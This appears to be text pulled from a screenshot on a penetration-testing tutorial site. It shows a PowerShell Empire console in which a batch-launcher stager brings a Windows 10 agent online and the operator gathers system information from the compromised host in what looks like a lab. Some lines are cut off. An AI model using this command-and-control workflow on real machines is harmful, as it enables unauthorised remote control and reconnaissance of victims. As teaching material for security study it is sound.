 (Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 192.168.1.111
[*] New agent 9XR58Z6B checked in
[+] Initial agent 9XR58Z6B from 192.168.1.111 now active (Slack)
[*] Sending agent (stage 2) to 9XR58Z6B at 192.168.1.111
(Empire: stager/windows/launcher_bat) > interact 9XR58Z6B
(Empire: 9XR58Z6B) > sysinfo
[*] Tasked 9XR58Z6B to run TASK_SYSINFO
[*] Agent 9XR58Z6B tasked with task ID 1
(Empire: 9XR58Z6B) > sysinfo: 0|http://192.168.1.111:80|DESKTOP-NQM64AS|raj|DESKTOP-NQM64AS|192.16
:b842|Microsoft Windows 10 Enterprise|False|powershell|4136|powershell|5
[*] Agent 9XR58Z6B returned results.
Listener: http://192.168.1.111:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::e826:8249:4ee0:1ee6 192
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
www.hackingarticles.in
Process Name: powershell
Process ID: 4136
Language: powershell
Language Version: 5
[*] Valid results returned by 192.168.1.111